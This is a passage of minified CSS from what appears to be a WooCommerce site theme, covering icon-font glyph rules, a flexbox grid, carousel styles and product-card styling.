ï‹ƒ";}.fa-quora:before{content:"ï‹„";}.fa-free-code-camp:before{content:"ï‹…";}.fa-telegram:before{content:"ï‹†";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"ï‹‡";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"ï‹ˆ";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"ï‹‰";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"ï‹Š";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"ï‹‹";}.fa-shower:before{content:"ï‹Œ";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"ï‹";}.fa-podcast:before{content:"ï‹Ž";}.fa-window-maximize:before{content:"ï‹";}.fa-window-minimize:before{content:"ï‹‘";}.fa-window-restore:before{content:"ï‹’";}.fa-times-rectangle:before,.fa-window-close:before{content:"ï‹“";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"ï‹”";}.fa-bandcamp:before{content:"ï‹•";}.fa-grav:before{content:"ï‹–";}.fa-etsy:before{content:"ï‹—";}.fa-imdb:before{content:"ï‹˜";}.fa-ravelry:before{content:"ï‹™";}.fa-eercast:before{content:"ï‹š";}.fa-microchip:before{content:"ï‹›";}.fa-snowflake-o:before{content:"ï‹œ";}.fa-superpowers:before{content:"ï‹";}.fa-wpexplorer:before{content:"ï‹ž";}.fa-meetup:before{content:"ï‹ ";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.sli-user:before{content:"î€…";}.sli-people:before{content:"î€";}.sli-user-female:before{content:"î€€";}.sli-user-follow:before{content:"î€‚";}.sli-user-following:before{content:"î€ƒ";}.sli-user-unfollow:before{content:"î€„";}.sli-login:before{content:"î¦";}.sli-logout:before{content:"î¥";}.sli-emotsmile:before{content:"î€¡";}.sli-phone:before{content:"î˜€";}.sli-call-end:before{content:"îˆ";}.sli-call-in:before{content:"î‡";}.sli-call-out:before{content:"î†";}.sli-map:before{content:"î€³";}.sli-location-pin:before{content:"î‚–";}.sli-direction:before{content:"î‚";}.sli-directions:before{content:"î";}.sli-compass:before{content:"î…";}.sli-layers:before{content:"î€´";}.sli-menu:before{content:"î˜";}.sli-list:before{content:"î§";}.sli-options-vertical:before{content:"î˜‚";}.sli-options:before{content:"î˜ƒ";}.sli-arrow-down:before{content:"î˜„";}.sli-arrow-left:before{content:"î˜…";}.sli-arrow-right:before{content:"î˜†";}.sli-arrow-up:before{content:"î˜‡";}.sli-arrow-up-circle:before{content:"î¸";}.sli-arrow-left-circle:before{content:"îº";}.sli-arrow-right-circle:before{content:"î¹";}.sli-arrow-down-circle:before{content:"î»";}.sli-check:before{content:"î‚€";}.sli-clock:before{content:"î‚";}.sli-plus:before{content:"î‚•";}.sli-minus:before{content:"î˜•";}.sli-close:before{content:"î‚‚";}.sli-event:before{content:"î˜™";}.sli-exclamation:before{content:"î˜—";}.sli-organization:before{content:"î˜–";}.sli-trophy:before{content:"î€†";}.sli-screen-smartphone:before{content:"î€";}.sli-screen-desktop:before{content:"î€‘";}.sli-plane:before{content:"î€’";}.sli-notebook:before{content:"î€“";}.sli-mustache:before{content:"î€”";}.sli-mouse:before{content:"î€•";}.sli-magnet:before{content:"î€–";}.sli-energy:before{content:"î€ ";}.sli-disc:before{content:"î€¢";}.sli-cursor:before{content:"î®";}.sli-cursor-move:before{content:"î€£";}.sli-crop:before{content:"î€¤";}.sli-chemistry:before{content:"î€¦";}.sli-speedometer:before{content:"î€‡";}.sli-shield:before{content:"î€Ž";}.sli-screen-tablet:before{content:"î€";}.sli-magic-wand:before{content:"î€—";}.sli-hourglass:before{content:"î€˜";}.sli-graduation:before{content:"î€™";}.sli-ghost:before{content:"î€š";}.sli-game-controller:before{content:"î€›";}.sli-fire:before{content:"î€œ";}.sli-eyeglass:before{content:"î€";}.sli-envelope-open:before{content:"î€ž";}.sli-envelope-letter:before{content:"î€Ÿ";}.sli-bell:before{content:"î€§";}.sli-badge:before{content:"î€¨";}.sli-anchor:before{content:"î€©";}.sli-wallet:before{content:"î€ª";}.sli-vector:before{content:"î€«";}.sli-speech:before{content:"î€¬";}.sli-puzzle:before{content:"î€­";}.sli-printer:before{content:"î€®";}.sli-present:before{content:"î€¯";}.sli-playlist:before{content:"î€°";}.sli-pin:before{content:"î€±";}.sli-picture:before{content:"î€²";}.sli-handbag:before{content:"î€µ";}.sli-globe-alt:before{content:"î€¶";}.sli-globe:before{content:"î€·";}.sli-folder-alt:before{content:"î€¹";}.sli-folder:before{content:"î‚‰";}.sli-film:before{content:"î€º";}.sli-feed:before{content:"î€»";}.sli-drop:before{content:"î€¾";}.sli-drawer:before{content:"î€¿";}.sli-docs:before{content:"î€";}.sli-doc:before{content:"î‚…";}.sli-diamond:before{content:"îƒ";}.sli-cup:before{content:"î„";}.sli-calculator:before{content:"î‰";}.sli-bubbles:before{content:"îŠ";}.sli-briefcase:before{content:"î‹";}.sli-book-open:before{content:"îŒ";}.sli-basket-loaded:before{content:"î";}.sli-basket:before{content:"îŽ";}.sli-bag:before{content:"î";}.sli-action-undo:before{content:"î";}.sli-action-redo:before{content:"î‘";}.sli-wrench:before{content:"î’";}.sli-umbrella:before{content:"î“";}.sli-trash:before{content:"î”";}.sli-tag:before{content:"î•";}.sli-support:before{content:"î–";}.sli-frame:before{content:"î€¸";}.sli-size-fullscreen:before{content:"î—";}.sli-size-actual:before{content:"î˜";}.sli-shuffle:before{content:"î™";}.sli-share-alt:before{content:"îš";}.sli-share:before{content:"î›";}.sli-rocket:before{content:"îœ";}.sli-question:before{content:"î";}.sli-pie-chart:before{content:"îž";}.sli-pencil:before{content:"îŸ";}.sli-note:before{content:"î ";}.sli-loop:before{content:"î¤";}.sli-home:before{content:"î©";}.sli-grid:before{content:"îª";}.sli-graph:before{content:"î«";}.sli-microphone:before{content:"î£";}.sli-music-tone-alt:before{content:"î¡";}.sli-music-tone:before{content:"î¢";}.sli-earphones-alt:before{content:"î€¼";}.sli-earphones:before{content:"î€½";}.sli-equalizer:before{content:"î¬";}.sli-like:before{content:"î¨";}.sli-dislike:before{content:"î­";}.sli-control-start:before{content:"î¯";}.sli-control-rewind:before{content:"î°";}.sli-control-play:before{content:"î±";}.sli-control-pause:before{content:"î²";}.sli-control-forward:before{content:"î³";}.sli-control-end:before{content:"î´";}.sli-volume-1:before{content:"î‚Ÿ";}.sli-volume-2:before{content:"î‚ ";}.sli-volume-off:before{content:"î‚¡";}.sli-calendar:before{content:"îµ";}.sli-bulb:before{content:"î¶";}.sli-chart:before{content:"î·";}.sli-ban:before{content:"î¼";}.sli-bubble:before{content:"î½";}.sli-camrecorder:before{content:"î¾";}.sli-camera:before{content:"î¿";}.sli-cloud-download:before{content:"î‚ƒ";}.sli-cloud-upload:before{content:"î‚„";}.sli-envelope:before{content:"î‚†";}.sli-eye:before{content:"î‚‡";}.sli-flag:before{content:"î‚ˆ";}.sli-heart:before{content:"î‚Š";}.sli-info:before{content:"î‚‹";}.sli-key:before{content:"î‚Œ";}.sli-link:before{content:"î‚";}.sli-lock:before{content:"î‚Ž";}.sli-lock-open:before{content:"î‚";}.sli-magnifier:before{content:"î‚";}.sli-magnifier-add:before{content:"î‚‘";}.sli-magnifier-remove:before{content:"î‚’";}.sli-paper-clip:before{content:"î‚“";}.sli-paper-plane:before{content:"î‚”";}.sli-power:before{content:"î‚—";}.sli-refresh:before{content:"î‚˜";}.sli-reload:before{content:"î‚™";}.sli-settings:before{content:"î‚š";}.sli-star:before{content:"î‚›";}.sli-symbol-female:before{content:"î‚œ";}.sli-symbol-male:before{content:"î‚";}.sli-target:before{content:"î‚ž";}.sli-credit-card:before{content:"î€¥";}.sli-paypal:before{content:"î˜ˆ";}.sli-social-tumblr:before{content:"î€Š";}.sli-social-twitter:before{content:"î€‰";}.sli-social-facebook:before{content:"î€‹";}.sli-social-instagram:before{content:"î˜‰";}.sli-social-linkedin:before{content:"î˜Š";}.sli-social-pinterest:before{content:"î˜‹";}.sli-social-github:before{content:"î˜Œ";}.sli-social-google:before{content:"î˜";}.sli-social-reddit:before{content:"î˜Ž";}.sli-social-skype:before{content:"î˜";}.sli-social-dribbble:before{content:"î€";}.sli-social-behance:before{content:"î˜";}.sli-social-foursqare:before{content:"î˜‘";}.sli-social-soundcloud:before{content:"î˜’";}.sli-social-spotify:before{content:"î˜“";}.sli-social-stumbleupon:before{content:"î˜”";}.sli-social-youtube:before{content:"î€ˆ";}.sli-social-dropbox:before{content:"î€Œ";}.sli-social-vkontakte:before{content:"î˜˜";}.sli-social-steam:before{content:"î˜ ";}.ht-text-center{text-align:center;}.ht-container-fluid,.ht-container{margin-right:auto;margin-left:auto;}.ht-container-fluid{padding-right:2rem;padding-left:2rem;}.ht-container{padding-right:1rem;padding-left:1rem;}.ht-d-flex{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;}.ht-row{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem;}.ht-row.ht-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;}.ht-col.ht-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}.ht-col-xs,.ht-col-xs-1,.ht-col-xs-2,.ht-col-xs-3,.ht-col-xs-4,.ht-col-xs-5,.ht-col-xs-6,.ht-col-xs-7,.ht-col-xs-8,.ht-col-xs-9,.ht-col-xs-10,.ht-col-xs-11,.ht-col-xs-12,.ht-col-xs-offset-0,.ht-col-xs-offset-1,.ht-col-xs-offset-2,.ht-col-xs-offset-3,.ht-col-xs-offset-4,.ht-col-xs-offset-5,.ht-col-xs-offset-6,.ht-col-xs-offset-7,.ht-col-xs-offset-8,.ht-col-xs-offset-9,.ht-col-xs-offset-10,.ht-col-xs-offset-11,.ht-col-xs-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-xs-offset-0{margin-left:0;}.ht-col-xs-offset-1{margin-left:8.33333333%;}.ht-col-xs-offset-2{margin-left:16.66666667%;}.ht-col-xs-offset-3{margin-left:25%;}.ht-col-xs-offset-4{margin-left:33.33333333%;}.ht-col-xs-offset-5{margin-left:41.66666667%;}.ht-col-xs-offset-6{margin-left:50%;}.ht-col-xs-offset-7{margin-left:58.33333333%;}.ht-col-xs-offset-8{margin-left:66.66666667%;}.ht-col-xs-offset-9{margin-left:75%;}.ht-col-xs-offset-10{margin-left:83.33333333%;}.ht-col-xs-offset-11{margin-left:91.66666667%;}.ht-start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-xs{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}@media only screen and (min-width: 48em){.ht-container{width:49rem;}.ht-col-sm,.ht-col-sm-1,.ht-col-sm-2,.ht-col-sm-3,.ht-col-sm-4,.ht-col-sm-5,.ht-col-sm-6,.ht-col-sm-7,.ht-col-sm-8,.ht-col-sm-9,.ht-col-sm-10,.ht-col-sm-11,.ht-col-sm-12,.ht-col-sm-offset-0,.ht-col-sm-offset-1,.ht-col-sm-offset-2,.ht-col-sm-offset-3,.ht-col-sm-offset-4,.ht-col-sm-offset-5,.ht-col-sm-offset-6,.ht-col-sm-offset-7,.ht-col-sm-offset-8,.ht-col-sm-offset-9,.ht-col-sm-offset-10,.ht-col-sm-offset-11,.ht-col-sm-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-sm-offset-0{margin-left:0;}.ht-col-sm-offset-1{margin-left:8.33333333%;}.ht-col-sm-offset-2{margin-left:16.66666667%;}.ht-col-sm-offset-3{margin-left:25%;}.ht-col-sm-offset-4{margin-left:33.33333333%;}.ht-col-sm-offset-5{margin-left:41.66666667%;}.ht-col-sm-offset-6{margin-left:50%;}.ht-col-sm-offset-7{margin-left:58.33333333%;}.ht-col-sm-offset-8{margin-left:66.66666667%;}.ht-col-sm-offset-9{margin-left:75%;}.ht-col-sm-offset-10{margin-left:83.33333333%;}.ht-col-sm-offset-11{margin-left:91.66666667%;}.ht-start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-sm{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 64em){.ht-container{width:65rem;}.ht-col-md,.ht-col-md-1,.ht-col-md-2,.ht-col-md-3,.ht-col-md-4,.ht-col-md-5,.ht-col-md-6,.ht-col-md-7,.ht-col-md-8,.ht-col-md-9,.ht-col-md-10,.ht-col-md-11,.ht-col-md-12,.ht-col-md-offset-0,.ht-col-md-offset-1,.ht-col-md-offset-2,.ht-col-md-offset-3,.ht-col-md-offset-4,.ht-col-md-offset-5,.ht-col-md-offset-6,.ht-col-md-offset-7,.ht-col-md-offset-8,.ht-col-md-offset-9,.ht-col-md-offset-10,.ht-col-md-offset-11,.ht-col-md-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-md-offset-0{margin-left:0;}.ht-col-md-offset-1{margin-left:8.33333333%;}.ht-col-md-offset-2{margin-left:16.66666667%;}.ht-col-md-offset-3{margin-left:25%;}.ht-col-md-offset-4{margin-left:33.33333333%;}.ht-col-md-offset-5{margin-left:41.66666667%;}.ht-col-md-offset-6{margin-left:50%;}.ht-col-md-offset-7{margin-left:58.33333333%;}.ht-col-md-offset-8{margin-left:66.66666667%;}.ht-col-md-offset-9{margin-left:75%;}.ht-col-md-offset-10{margin-left:83.33333333%;}.ht-col-md-offset-11{margin-left:91.66666667%;}.ht-start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-md{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 75em){.ht-container{width:1200px;}.ht-col-lg,.ht-col-lg-1,.ht-col-lg-2,.ht-col-lg-3,.ht-col-lg-4,.ht-col-lg-5,.ht-col-lg-6,.ht-col-lg-7,.ht-col-lg-8,.ht-col-lg-9,.ht-col-lg-10,.ht-col-lg-11,.ht-col-lg-12,.ht-col-lg-offset-0,.ht-col-lg-offset-1,.ht-col-lg-offset-2,.ht-col-lg-offset-3,.ht-col-lg-offset-4,.ht-col-lg-offset-5,.ht-col-lg-offset-6,.ht-col-lg-offset-7,.ht-col-lg-offset-8,.ht-col-lg-offset-9,.ht-col-lg-offset-10,.ht-col-lg-offset-11,.ht-col-lg-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-lg-offset-0{margin-left:0;}.ht-col-lg-offset-1{margin-left:8.33333333%;}.ht-col-lg-offset-2{margin-left:16.66666667%;}.ht-col-lg-offset-3{margin-left:25%;}.ht-col-lg-offset-4{margin-left:33.33333333%;}.ht-col-lg-offset-5{margin-left:41.66666667%;}.ht-col-lg-offset-6{margin-left:50%;}.ht-col-lg-offset-7{margin-left:58.33333333%;}.ht-col-lg-offset-8{margin-left:66.66666667%;}.ht-col-lg-offset-9{margin-left:75%;}.ht-col-lg-offset-10{margin-left:83.33333333%;}.ht-col-lg-offset-11{margin-left:91.66666667%;}.ht-start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-lg{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:"";}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}.dethemekit-carousel-content-hidden{visibility:visible !important;}.cus-col-5.ht-col-md-6{flex:0 0 20%;max-width:20%;}.product-style{position:relative;z-index:35;}.product-slider{width:100%;}.product-item{padding-bottom:10px;margin-bottom:30px;}.product-item mark,.product-item ins{background:transparent;}.product-item .product-inner .image-wrap{position:relative;text-align:center;overflow:hidden;}.product-item .product-inner .image-wrap .wishlist,.product-item .product-inner .image-wrap .tinv-wraper{display:block;position:absolute;right:20px;top:20px;margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a,.ht-product-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0;}.ht-product-list-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a .tinvwl_add_to_wishlist-text,.ht-product-action .tinv-wraper a .tinvwl_add_to_wishlist-text{display:none;}.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart::before,.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus::before{font-size:26px;}.yith-wcwl-add-to-wishlist .ajax-loading{left:20px;margin:0;position:absolute;top:4px;}.product-item .content{padding-top:10px;}.content h4.title{margin:0;}.product-item .product-inner .content .title{font-size:20px;margin-bottom:10px;}.product-item .actions{background:#333 none repeat scroll 0 0;border-radius:20px;color:#fff;display:flex;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%);transition:all .4s ease 0s;width:150px;opacity:0;visibility:hidden;}.product-item .actions > *{flex:1 0 auto;}.product-item .product-inner .image-wrap .actions.style_two{width:85%;border-radius:0;bottom:0;top:auto;}.product-item .woocommerce.compare-button a.button{background-color:#333;border-radius:20px;}.product-item .product-inner .image-wrap .style_two .wishlist{position:static;}.yith-wcwl-add-button{position:relative;}.style_two .yith-wcwl-add-to-wishlist .ajax-loading{margin-left:0;top:11px;}.product-item .woocommerce.product.compare-button{border-left:1px solid #999;}.product-item:hover .actions{opacity:1;transform:translateX(-50%) translateY(-50%);visibility:visible;}.product-item .actions a,.product-item .woocommerce.compare-button a.button{color:#fff;display:block;font-weight:normal;line-height:inherit;padding:7px 5px;text-indent:-999999px;position:relative;background:transparent;}.product-item .actions a::before{color:#fff;content:"ïŠ";font-family:fontawesome;height:100%;left:0;position:absolute;text-indent:0;top:5px;width:100%;}.product-item .actions .compare-button a::before{content:"ï€¡";}.product-item .product-inner .image-wrap .style_two .wishlist a::before{content:"ï‚Š";}.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistexistsbrowse a::before,.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"ï€„";}.product-item .product-inner .actions.style_two a{text-indent:0;}.product-item .product-inner .actions.style_two a::before{display:none;}.product-item .product-inner .actions.style_two .tinv-wishlist a::before{display:block;font-size:20px;line-height:28px;}.product-item .product-inner .actions.style_two .tinv-wishlist a{text-indent:-999999px;margin:0;}.product-item.product_style_three .product-inner .image-wrap{overflow:visible;}.product_information_area{background:#fff none repeat scroll 0 0;bottom:-90px;box-shadow:0 0 12px rgba(0,0,0,.18);left:0;opacity:0;position:absolute;text-align:left;transition:all .4s ease 0s;visibility:hidden;width:100%;}.product_information_area .content{padding-bottom:15px;text-align:center;}.product-item .product-inner .image-wrap .product_information_area .actions.style_two{border-radius:0;bottom:0;opacity:1;overflow:hidden;padding:0 30px;position:static;top:auto;transform:translateX(0px);visibility:visible;width:100%;}.product-item:hover .product_information_area{bottom:-103px;opacity:1;visibility:visible;}.woocommerce span.onsale,span.onsale{color:#fff;font-size:14px;font-weight:500;left:15px;padding:5px 10px;top:15px;position:absolute;}.product-item a.button.added{display:none !important;}.product-item .product-inner .image-wrap .actions a.added_to_cart{text-indent:-99999px;}.product-item .product-inner .image-wrap .actions a.added_to_cart::before{content:"î€—";font-family:WooCommerce;font-size:20px;left:auto;position:absolute;text-indent:0;top:0;display:block;}.product-item a.button.added::after,.product-item a.button.loading::after{color:#fff;content:"ï„";display:block;font-family:"fontawesome";margin:0 